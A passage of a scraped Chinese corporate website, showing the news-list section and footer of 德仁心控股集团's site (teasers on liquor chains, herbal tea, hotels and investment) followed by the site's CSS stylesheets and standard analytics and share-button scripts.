          <div class="title ellipsis">广东新南方青蒿科技有限公司纳入首批国家中医...</div>
          <div class="des"></div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=53">
        <div class="pic"><img src="upfile/2020/05/20200507175337_779.jpg"></div>
        <div class="content">
          <div class="title ellipsis">密特斯名酒名茶批发连锁店全国名录（持续增加...</div>
          <div class="des">密特斯名酒名茶批发连锁店全国名录（持续增加中）<br/>密特斯连锁全国招商热线：400-6118-201</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=44">
        <div class="pic"><img src="upfile/2017/04/20170430234600_165.png"></div>
        <div class="content">
          <div class="title ellipsis">德仁心酒店对御酒店进行战略投资</div>
          <div class="des">2016年10月，集团旗下酒店企业--德仁心酒店，开启对酒店旅游产业的战略投资，酒店旅游，也是德仁心控股的产业战略。</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=43">
        <div class="pic"><img src="upfile/2017/04/20170430234007_445.jpg"></div>
        <div class="content">
          <div class="title ellipsis">智慧投资，以德兴业，赢共享！</div>
          <div class="des">智慧投资，以德兴业，赢共享！德仁心控股凭借易经智慧和创新的投资模式，对金融界进行产业战略的投资布局，涉及方面包括金融、资产、证卷股权等智慧投资，引领企业走向更成功，从而帮助...</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=42">
        <div class="pic"><img src="upfile/2017/04/20170430233713_623.jpg"></div>
        <div class="content">
          <div class="title ellipsis">文化教育，提升思想，培养专业！</div>
          <div class="des">教育培训，对于提升思想，培养技能，帮助人们提升自己的生存能力和创造、创新能力，提升生活水准和幸福之源，德仁心控股将智力于教育培训产业前进！</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=41">
        <div class="pic"><img src="upfile/2017/04/20170430233013_886.jpg"></div>
        <div class="content">
          <div class="title ellipsis">邓老凉茶--以大众健康为己任，努力不懈！</div>
          <div class="des">广东邓老凉茶药业集团股份有限公司（简称“邓老药业”）是一家集保健养生食品研发产销、特许连锁加盟管理、健康管理服务等于一体的健康产业集团。<br/>秉承“以大众健康为己任不懈努力”...</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=40">
        <div class="pic"><img src="upfile/2020/05/20200507151846_582.jpg"></div>
        <div class="content">
          <div class="title ellipsis">大健康，中国梦</div>
          <div class="des">健康才是最大的财富，人民更加健康，体质更加强大，那就是国力强盛的一个基本因素。对于企业的社会责任，就是多发展有益社会，有益人民的产业，那是国家之幸，社会之福。</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=39">
        <div class="pic"><img src="upfile/2020/05/20200507175404_839.jpg"></div>
        <div class="content">
          <div class="title ellipsis">密特斯酒业16年11月完成天使轮融资</div>
          <div class="des">密特斯名酒名茶批发连锁企业，是2015年12月02日，由广东新南方集团、深圳密特斯集团、广东德仁心控股集团共同成立的创新型企业。企业专业做自有品牌的国外优秀品质的红酒，国内外名酒名...</div>
        </div>
        </a> </div>

			
		
		<div class="espcms_page_botton" style="text-align:center; width:100%; margin:20px auto; float:left;">
			<div id="pagination" class="pagination">
				<span class="current disabled">首页</span><span class="current disabled">上一页</span><span class="current disabled">1</span><span class="current disabled">下一页</span><span class="current disabled">尾页</span>			</div>
		</div>
		    
    
    
    
    
    </div>
    
  </div>
</div>

<div class="footer_box">
  <div class="footer">
    <div class="footer_logo"><img src="http://derenxin.com.cn/templates/specialty/cn/images/img5.jpg" width="165" height="99"></div>
    <div class="footer_l">
      <dl>
        <dt><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=6">关于我们</a></dt>
                    <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=15">企业简介</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=16">组织机构</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=17">荣誉资质</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=18">发展历程</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=22">产业布局</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=23">企业文化</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=31">专家团队</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=35">战略伙伴</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=36">集团智库</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=43">社会责任</a></dd>
            

      </dl>
    </div>
    <div class="footer_l">
      <dl>
        <dt><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=1">新闻资讯</a></dt>
                    <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=12">德仁心动态</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=13">新闻中心</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=14">媒体关注</a></dd>
            
      </dl>
    </div>
    <div class="footer_l">
      <dl>
        <dt><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=2">业务领域</a></dt>
                    <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=7">智能科技</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=8">连锁事业</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=9">大健康产业</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=10">教育产业</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=11">金融投资</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=24">酒店旅游</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=41">生物科技</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=44">网络科技</a></dd>
            
      </dl>
    </div>
    <div class="footer_l">
      <dl>
        <dt><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=5">人才招聘</a></dt>
                    <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=19">人才理念</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=20">招聘信息</a></dd>
                        <dd><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=21">员工风采</a></dd>
            

      </dl>
    </div>
    <div class="footer_r">
      <h1> 电话：189 4831 9889<br>
        邮箱：derenxin1@126.com<br>
        QQ：736788899 </h1>
      <h2> <img src="http://derenxin.com.cn/templates/specialty/cn/images/ewm.jpg" width="83" height="83">
        <p>关注我们</p>
      </h2>
    </div>
  </div>
</div>
<div class="footer_c" style="overflow:hidden;">
  <div class="footer_con">copyright © 广东德仁心控股集团  　　&nbsp;&nbsp;　备案号：<a style="color:#FFF"  href="http://beian.miit.gov.cn/" target="_blank">粤ICP备17045898号 </a>
  <div style="display:none;">
    <script  type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261973975'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/z_stat.php%3Fid%3D1261973975%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
    </div>
  
  
      <div style=" float:right; padding-top:8px;"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
      
      
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derenxin.com.cn/templates/specialty/cn/css/common.css
body_size: 3481
content:
@charset "utf-8";
body,h1,h2,h3,h4,h5,h6,hr,p,dl,dt,dd,ul,ol,li,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:14px/1.5 arial,tahoma,"Microsoft Yahei",\5b8b\4f53;color:#333;background:#fff;}
html,body{position:relative;min-width: 1200px}
*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
em,i{font-style:normal;}
fieldset,img{border:0;}
ul,ol{list-style:none;}
a{color:#333;text-decoration:none;outline:none;}
img{border:none;vertical-align: top}
textarea{resize:none;}
button,input,select,textarea{font-size:100%;outline:none}
table{border-spacing:0;border-collapse:collapse;}
.hide{display:none;}
.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden;}
.hide-text{text-indent:-100%;overflow:hidden;}
.fr{float:right;}
.fl{float:left;}
a:hover{text-decoration: none;}

.base-container{margin:64px auto 0;  width: 1000px;overflow: hidden}
.ellipsis{overflow: hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}
.row1{margin-left: -1px !important;margin-right: -1px !important;}
.row10{margin-left: -10px !important;margin-right: -10px !important;}
.row15{margin-left: -15px !important;margin-right: -15px !important;}
.row20{margin-left: -20px !important;margin-right: -20px !important;}
.row25{margin-left: -25px !important;margin-right: -25px !important;}
.row35{margin-left: -35px !important;margin-right: -35px !important;}
.block{display:block !important;}
.db{display:block;}
.dib{display:inline-block!important;}
.wb{word-wrap:break-word;word-break:break-all;text-overflow:ellipsis;}
.of{overflow:hidden;word-wrap:break-word;word-break:break-all;white-space:nowrap;text-overflow:ellipsis;}
.ofh{overflow: hidden;}
.pa{position: absolute;}
.pr{position:relative;}
.gray6{color:#666;}
.gray9{color:#999;}

.ml10{margin-left: 10px!important;}
.mr10{margin-right: 10px!important;}
.mt10{margin-top: 10px!important;}
.mt20{margin-top: 20px!important;}
.mb10{margin-bottom: 10px!important;}
.mb20{margin-bottom: 20px!important;}
.mr25{margin-right: 25px!important;}
.ml40{margin-left: 40px!important;}
.mr40{margin-right: 40px!important;}

.pd-layout{padding:10px!important;}
.pl10{padding-left: 10px!important;}
.pr10{padding-right: 10px!important;}
.pt10{padding-top: 10px!important;}
.pb10{padding-bottom: 10px!important;}
.pb30{padding-bottom: 30px!important;}
.pt30{padding-top:30px!important;}
.pt20{padding-top:20px!important;}
.pb20{padding-bottom:20px!important;}

.ptb15{padding-top:15px;padding-bottom:15px;}
.ptb10{padding-bottom: 10px;padding-top: 10px;}
.plr15{padding-left:15px;padding-right:15px;}

.text-right{text-align:right!important;}
.text-left{text-align:left!important;}
.text-center{text-align:center!important;}

.vertical-top{vertical-align:top!important;}

.no-border{border: 0 none!important;}

/*placeholder字体颜色的设置*/
::-webkit-input-placeholder { color:#999; }
::-moz-placeholder { color:#999; } /* firefox 19+ */
:-ms-input-placeholder { color:#999; }

.no-data{padding: 45px 0;text-align: center;color: #999;font-size: 16px}
.no-data p{margin-top: 30px}

.about_bt{    height: 29px; float: left; width: 100%; font-size: 18px;

background:url(../images/btbg.jpg) no-repeat;     padding-left:20px; color:#fff;


}


--- FILE ---
content_type: text/css
request_url: http://derenxin.com.cn/templates/specialty/cn/css/global.min.css
body_size: 56450
content:
@charset "UTF-8";
.title, a { -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.slick-loading .slick-slide, .slick-loading .slick-track { visibility: hidden }
a { -webkit-transition: all .3s ease; transition: all .3s ease }
.base-button { display: inline-block; width: 100px; height: 30px; line-height: 28px; text-align: center; color: #888; border: 1px solid #888 }
.base-button:hover { color: #E60013; border: 1px solid #E60013 }
.title { -webkit-transition: all .3s ease; transition: all .3s ease }
.header .head-search input[name=search], .header .menu-list li a { -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; behavior: url(assets/js/lib/PIE.htc) }
.header { position: absolute; left: 0; top: 0; z-index: 999; width: 100%; height: 90px }
.header .head-logo { position: absolute; top:40px; }
.header .head-search, .header .nav-menu { float: right }
.header .head-search { width: 100%; height: 64px }
.header .head-search form { float: right; margin-right: 20px }
.header .head-search .search { padding: 24px 0 }
.header .head-search input[name=search] { height: 22px; width: 0; margin-right: 5px; font-size: 12px; line-height: 22px; text-indent: 12px; border: none; -webkit-border-radius: 12px; -moz-border-radius: 12px; -o-border-radius: 12px; -ms-border-radius: 12px; border-radius: 12px; -webkit-transition: all .3s ease; transition: all .3s ease }
.header .head-search .active input { width: 162px }
.header .head-search button { position: relative; top: 2px; float: right; width: 18px; height: 18px; color: #fff; font-size: 0; border: none; cursor: pointer; background: url(../images/search.png) center center no-repeat }
.header .menu-list li { float: left }
.header .menu-list li a { margin: 0 5px; padding: 0 15px; height: 26px; line-height: 26px; color: #fff; display: inline-block;  -webkit-transition: all .3s ease; transition: all .3s ease }
.slick-list, .slick-slider, .slick-track { display: block; position: relative }
.fix-bar .bar .bar-list, .slide-banner .slick-arrow { -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.header .menu-list li a.active, .header .menu-list li a:hover { background: #E60013 }
.slick-slider { box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent }
.slick-list { overflow: hidden; margin: 0; padding: 0 }
.slick-list:focus { outline: 0 }
.slick-list.dragging { cursor: pointer; cursor: hand }
.slick-slider .slick-list, .slick-slider .slick-track { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
.slick-track { top: 0; left: 0 }
.slick-track:after, .slick-track:before { display: table; content: '' }
.slick-track:after { clear: both }
.slick-slide { display: none; float: left; height: 100%; min-height: 1px; outline: 0!important }
[dir=rtl] .slick-slide { float: right }
.slick-slide img { display: block }
.slick-slide.slick-loading img { display: none }
.slick-slide.dragging img { pointer-events: none }
.slick-initialized .slick-slide { display: block }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent }
.slick-arrow.slick-hidden { display: none }
.banner-wrap { position: relative; min-height: 330px; background: #000 }
.banner-wrap img { width: 100% }
.banner-wrap .banner-add { position: absolute; top: 40%; left: 50%; margin-left: -500px; width: 1000px; color: #fff }
.banner-wrap .banner-add .content { position: absolute; right: 50px; width: 350px }
.banner-wrap .banner-add .content .title { font-size: 32px; font-weight: 700; line-height: 1.2 }
.banner-wrap .banner-add .content .title2 { margin: 0 0 10px; font-size: 16px; font-weight: 700; text-transform: uppercase }

.banner{ height:670px; width:100%; position: relative; z-index:1;}
.fullSlide { width: 100%; position: relative; height:670px; background: #fff; }
.fullSlide .bd { margin: 0 auto; position: relative; z-index: 0; overflow: hidden; }
.fullSlide .bd ul { width: 100% !important; }
.fullSlide .bd li { width: 100% !important; height:670px; overflow: hidden; text-align: center; }
.fullSlide .bd li a { display: block; height:670px; }
.fullSlide .hd { width: 100%; position: absolute; z-index: 1; bottom: 0; left: 0; height: 30px; line-height: 30px; background: url(../images/touming.png) repeat-x; text-align: center; _background: #000; _filter: alpha(opacity=60); }
.fullSlide .hd ul { text-align: center; padding-top: 5px; }
.fullSlide .hd ul li { cursor: pointer; display: inline-block; *display:inline;
zoom: 1; width: 8px; height: 8px; margin: 5px; background: url(../images/tg_flash_p.png) -18px 0; overflow: hidden; line-height: 9999px; }
.fullSlide .hd ul .on { background-position: 0 0; }

.fullSlide .slide-add { position: absolute; left: 50%; top: 35%; margin-left: -501px; width: 1002px; color: #fff; z-index:2;}
.fullSlide .slide-add .content { position: absolute; right: 44px; display: inline-block; background:url(../images/icon1.png) repeat; padding:10px; }
.fullSlide .slide-add .content .title { font-size: 32px; line-height: 1.2 }
.fullSlide .slide-add .content .title2 { margin: 0 0 10px; font-size: 16px; font-weight: 700; text-transform: uppercase }
.fullSlide .slide-add .content .des { width: 300px;font-size:16px; }



.gome-industry .industry-tab i, .news-layout .news-center .news-tab i { font-size: 50px }
.gome-industry { margin: 20px auto 80px }
.gome-industry .industry-tab { float: left; width: 167px; height: 167px; text-align: center; background: #f7f7f7 }
.gome-industry .industry-tab a:hover, .gome-industry .industry-tab.active a { background: #252427; color: #fff }
.gome-industry .industry-tab a { display: block; padding-top: 25px; width: 100%; height: 100% }
.main-body .layout-title { position: relative; margin-bottom: 30px; text-align: center; background:url(../images/icon8.jpg) no-repeat 0 26px; }
.main-body .layout-title .title-wrap { position: relative; z-index: 10; margin: 0 auto; padding: 0 20px; line-height: 1.3; display: inline-block; }
.main-body .layout-title .title-wrap .main-title { font-size: 18px; padding-bottom:5px; margin-bottom:5px; }
.main-body .layout-title .title-wrap .sub-title { font-size: 18px; color: #000000 }
.footer, .main-body .layout-title.none .title-wrap .main-title, .main-body .layout-title.none .title-wrap .sub-title { color: #fff }
.main-body .layout-title.none:before { height: 0 }
.main-body .layout-title.none .title-wrap { background: 0 0 }
.main-body .title { font-weight: 700 }
.main-body .page-title { position: relative; margin: 60px auto; font-size: 24px; font-weight: 700; text-align: center }
.main-body .page-title:after { content: ""; position: absolute; left: 50%; bottom: -5px; margin-left: -15px; width: 30px; height: 1px; background: #333 }

/*
.footer { margin-top: 60px; height: 360px; text-align: center; background: #252427; overflow: hidden }
.footer img { display: block; margin: auto }
.footer ul { display: inline-block }
.footer ul li { float: left }
.footer .footer-menu { margin-bottom: 40px }
.footer .footer-menu li { width: 120px }
.footer .footer-menu li a { font-size: 16px; color: #fff }
.footer .footer-menu li a:hover { color: #E60013 }
.footer .contact-list, .footer .copyright { font-size: 12px }
.footer .contact-list li, .footer .copyright li { margin: 0 8px }
.footer .copyright { margin-bottom: 20px }
.footer .copyright a { color: #fff }
.footer .copyright a:hover { text-decoration: underline }
.footer .footer_logo { margin: 30px auto 20px }
.footer .qr-code { width: 100px }
*/

.footer_box{ width:100%; background-color:#e4e5e9; min-height:335px; overflow:hidden; padding-bottom:20px;}
.footer{ width:1000px; margin:0 auto; min-height:295px; color:#000000;}
.footer_logo{ float:left; height:255px; padding:40px 22px 0 0; }
.footer_l{ width:145px; float:left; padding:0 35px; min-height:215px; margin-top:50px;border-left:1px solid #d5d6da;}
.footer_l dt{ float:left; height:50px; line-height:50px; font-size:16px; font-weight:bold;}
.footer_l dd{ float:left; height:25px; line-height:25px; font-size:14px; }
.footer_l dd a{ color:#79787d;}
.footer_l dd a:hover{ color:#000;}

.footer_r{ width:190px; float:left; padding:0 45px; height:215px; margin-top:50px;border-left:1px solid #d5d6da;}
.footer_r h1{ float:left; width:190px; height:135px; color:#000000; font-weight:normal; line-height:40px;}
.footer_r h2{float:left; width:190px; font-weight:normal; height:83px;}
.footer_r h2 img{ float: left;}
.footer_r h2 p{ height:23px; line-height:23px; margin-top:60px; margin-left:5px; float:left;}

.footer_c{ width:100%; background-color:#b50029; height:44px; line-height:44px; font-size:14px; color:#FFF;}
.footer_con{ width:1000px; margin:0 auto; height:44px; line-height:44px;}


.fix-bar { position: fixed; z-index: 999; right: 10px; bottom: 80px; border-bottom: none }
.fix-bar .bar { position: relative; width: 60px; height: 66px; line-height: 65px; text-align: center; border: 1px solid #dcdcdc; background: #fff; cursor: pointer; overflow: hidden }
.fix-bar .bar .bar-list { position: absolute; left: 0; top: 0; -webkit-transition: all .3s ease; transition: all .3s ease }
.fix-bar .bar a { display: block; width: 58px; height: 64px }
.fix-bar .bar i { font-size: 30px; color: #989898 }
.fix-bar .normal:hover { border: 1px solid #E60013 }
.fix-bar .normal:hover .bar-list { top: -64px }
.fix-bar .normal:hover .bar-list span { margin-top: 18px; display: block; line-height: 1.2; color: #E60013 }
.fix-bar .toTop i, .fix-bar .toTop:hover i { color: #fff }
.fix-bar .toTop { display: none; background: #989898; border: 1px solid #989898 }
.fix-bar .toTop:hover { background: #E60013; border: 1px solid #E60013 }
.bread-nav { margin-bottom: 40px; background: #f7f7f7 }
.bread-nav .bread { height: 50px; vertical-align: middle }
.bread-nav i { color: #999; font-size: 28px }
.bread-nav a:hover { color: #E60013 }
.bread-nav a i { padding: 0 3px; font-size: 14px }
.bread-nav em { position: relative; top: 8px; display: inline-block; margin: 0 10px; padding: 13px 0; width: 1px; background: #C8C8C8 }
.bread-nav .current { font-weight: 700 }
.ui-pager .pager-wrap { padding: 30px 5px; text-align: center; font-size: 12px }
.ui-pager .pager-wrap a, .ui-pager .pager-wrap span { display: inline-block; margin: 0 2px; padding: 0 10px; height: 26px; line-height: 26px; color: #fff; text-align: center }
.ui-pager .pager-wrap span { color: #999; border: 1px solid #fff }
.ui-pager .pager-wrap span.current { color: #fff; background: #e60013; border: 1px solid #e60013 }
.ui-pager .pager-wrap a { background: #999; border: 1px solid #999 }
.ui-pager .pager-wrap a:hover { color: #E60013; background: #fff; border: 1px solid #999 }
.ui-pager .pager-wrap a.disable:hover { cursor: not-allowed; color: #fff; background: #999; border: 1px solid #999 }
.BMap_bubble_content { font-size: 12px }
.BMap_bubble_content p { margin-top: 5px }
.error-page { padding: 80px 0 100px; text-align: center }
.error-page .info { display: inline-block; text-align: left }
.error-page .title { font-size: 70px; color: #db1627; text-transform: uppercase; line-height: 1 }
.error-page .title span { font-size: 40px }
.error-page .title2 { margin-bottom: 5px; font-size: 22px; color: #666; line-height: 1 }
.error-page .title2 strong { font-size: 36px }
.error-page p { font-size: 16px; color: #999 }
.layout-wrap { margin-bottom: 60px }
a.read-more { margin: 0 auto; display: inline-block; width: 100px; height: 26px; line-height: 24px; text-align: center; color: #888; font-size: 14px; text-transform: uppercase; border: 1px solid #888 }
a.read-more:hover { color: #E60013; border: 1px solid #E60013 }
.slide-banner { position: relative; width: 100%; min-height: 330px; background: #000; overflow: hidden }
.slide-banner .slide-item { position: relative; float: left; height: 100% }
.slide-banner .slide-item img { width: 100% }
.slide-banner .slide-item .slide-add { position: absolute; left: 50%; top: 35%; margin-left: -501px; width: 1002px; color: #fff }
.slide-banner .slide-item .slide-add .content { position: absolute; right: 44px; display: inline-block; background:url(../images/icon1.png) repeat; padding:10px; }
.slide-banner .slide-item .slide-add .content .title { font-size: 32px; line-height: 1.2 }
.slide-banner .slide-item .slide-add .content .title2 { margin: 0 0 10px; font-size: 16px; font-weight: 700; text-transform: uppercase }
.slide-banner .slide-item .slide-add .content .des { width: 300px;font-size:16px; }
.slide-banner .slick-dots { position: absolute; left: 0; bottom: 30px; width: 100%; text-align: center }
.slide-banner .slick-dots li { display: inline-block }
.slide-banner .slick-arrow { position: absolute; z-index: 10; top: 50%; margin-top: -40px; width: 40px; height: 80px; color: #fff; text-indent: -9999px; cursor: pointer; border: none; background: 0 0; opacity: 0; filter: alpha(opacity=0); -webkit-transition: all .3s ease; transition: all .3s ease }
.slide-banner:hover .slick-arrow { opacity: 1; filter: alpha(opacity=100) }
.slide-banner .slick-prev { left: 10px; background: url(../images/banner-arrow-left.png) center center no-repeat }
.slide-banner .slick-next { right: 10px; background: url(../images/banner-arrow-right.png) center center no-repeat }
.focus-attention .content { height: 300px }
.focus-attention .content .article-wrap, .focus-attention .content .pic-wrap { float: left; width: 500px; height: 100% }
.focus-attention .content .article-wrap { padding-left: 20px; background: url(../images/focus-bg.png) right center no-repeat }
.focus-attention .content .article-wrap .title { margin-bottom: 20px; padding: 20px 140px 0 0; font-size: 20px; font-weight: 700; color: #333 }
.focus-attention .content .article-wrap .title:hover { color: #E60013 }
.focus-attention .content .article-wrap .article { margin-bottom: 20px; padding-right: 200px; height: 160px; color: #888; overflow: hidden }
.focus-attention .content .pic-wrap img { width: 100%; height: 100% }
.group-news .group-news-list { float: left; margin: 0 15px 30px; width: 313px }
.group-news .group-news-list .pic-wrap { margin-bottom: 10px; height: 180px; overflow: hidden }
.group-news .group-news-list .pic-wrap img { width: 100%; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.group-news .group-news-list .title:hover { color: #E60013 }
.group-news .group-news-list:hover .article-wrap .icon { background: url(../images/group-news-active.png) center center no-repeat #fff }
.group-news .group-news-list:hover .pic-wrap img { -moz-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1) }
.group-news .group-news-list .article-wrap { position: relative; margin-left: 23px; padding: 12px 0 0 30px; border-left: 2px solid #eee }
.group-news .group-news-list .article-wrap .icon { position: absolute; top: 0; left: -24px; width: 46px; height: 53px; background: url(../images/group-news-icon.png) center center no-repeat #fff; -webkit-transition: all .15s ease; -moz-transition: all .15s ease; -o-transition: all .15s ease; -ms-transition: all .15s ease; transition: all .15s ease }
.group-news .group-news-list .article-wrap .article, .group-news .group-news-list .article-wrap .time { color: #bbb; font-size: 12px }
.group-news .group-news-list .article-wrap .time { margin-bottom: 8px }
.group-news .group-news-list .article-wrap .article { margin-bottom: 30px; height: 140px; color: #888; overflow: hidden }
.gome-film .film-item { float: left; height: 300px }
.gome-film .film-item img { width: 100%; height: 100% }
.gome-film .item1 { width: 500px }
.gome-film .item2 { width: 206px }
.gome-film .item2 .film1 { height: 120px }
.gome-film .item2 .film2 { height: 140px }
.gome-film .item2 p { line-height: 40px; text-align: center; font-size: 16px; text-transform: uppercase }
.gome-film .item2 p a { display: block; height: 100%; color: #fff; background: #E60013 }
.gome-film .item2 p a:hover { background: #fff; color: #E60013 }
.gome-film .item3 { width: 294px }
.gome-film .film { position: relative }
.gome-film .film .film-play { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: url(../images/play.png) center center no-repeat; cursor: pointer; filter: alpha(opacity=0); opacity: 0; -webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease; -ms-transition: all .2s ease; transition: all .2s ease }
.gome-film .film:hover .film-play { filter: alpha(opacity=100); opacity: 1 }
.media-attention .layout-title { margin-bottom: 40px }
.media-attention .media-attention-list { position: relative; float: left; margin: 0 15px; width: 303px; background: #f7f7f7 }
.media-attention .media-attention-list .article-wrap { padding: 35px }
.media-attention .media-attention-list .icon { position: absolute; top: -18px; left: -16px; width: 32px; height: 36px; background: url(../images/media-icon.png) center center no-repeat; -webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease; -ms-transition: all .2s ease; transition: all .2s ease }
.media-attention .media-attention-list .article-wrap:hover .icon { background: url(../images/media-active.png) center center no-repeat }
.media-attention .media-attention-list .title { margin-bottom: 10px }
.media-attention .media-attention-list .title:hover { color: #E60013 }
.media-attention .media-attention-list .article { color: #888; height: 100px; font-style: 12px; overflow: hidden }
.industry-dynamics .industry-dynamics-list { float: left; margin: 0 10px; width: 320px; -webkit-transition: all .45s ease; -moz-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.industry-dynamics .industry-dynamics-list .pic-wrap { width: 320px; max-height: 200px; overflow: hidden }
.industry-dynamics .industry-dynamics-list .pic-wrap img { width: 100%; -webkit-transition: all .35s ease; -moz-transition: all .35s ease; -o-transition: all .35s ease; -ms-transition: all .35s ease; transition: all .35s ease }
.industry-dynamics .industry-dynamics-list .des-wrap { margin: 6px 0 0; padding: 10px 40px; text-align: center; font-size: 16px; background: #f7f7f7 }
.industry-dynamics .industry-dynamics-list .des-wrap p { height: 48px; overflow: hidden }
.industry-dynamics .industry-dynamics-list:hover { -moz-box-shadow: 0 12px 10px #dcdcdc; -webkit-box-shadow: 0 12px 10px #dcdcdc; box-shadow: 0 12px 10px #dcdcdc }
.industry-dynamics .industry-dynamics-list:hover img { -moz-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1) }
.holding-slide { position: relative; width: 888px; margin: 0 auto }
.holding-slide .holding-item { float: left; height: 222px; padding: 0 21px }
.holding-slide .holding-item .content { position: relative; width: 100%; height: 100%; text-align: center; overflow: hidden }
.holding-slide .holding-item .content .pic img { margin: 75px auto 5px; border-radius:100px; }
.holding-slide .holding-item .content .holding-layer { position: absolute; left: 0; top: 0; width: 100%; height: 100%; color: #fff; background: #27272A; cursor: pointer; filter: alpha(opacity=0); opacity: 0; -webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease; -ms-transition: all .2s ease; transition: all .2s ease }
.holding-slide .holding-item .content .holding-layer img { width: 120px; margin: 30px auto 10px }
.holding-slide .holding-item .content .holding-layer p { padding: 10px 0 }
.holding-slide .holding-item .content:hover .holding-layer { filter: alpha(opacity=100); opacity: 1 }
.holding-slide .slick-arrow { position: absolute; z-index: 10; top: 50%; margin-top: -23px; width: 23px; height: 46px; color: #fff; text-indent: -9999px; cursor: pointer; border: none }
#video1, #videos-layer { position: fixed; display: none }
.holding-slide .slick-prev { left: -35px; background: url(../images/holding-arrow-left.png) center center no-repeat }
.holding-slide .slick-next { right: -35px; background: url(../images/holding-arrow-right.png) center center no-repeat }
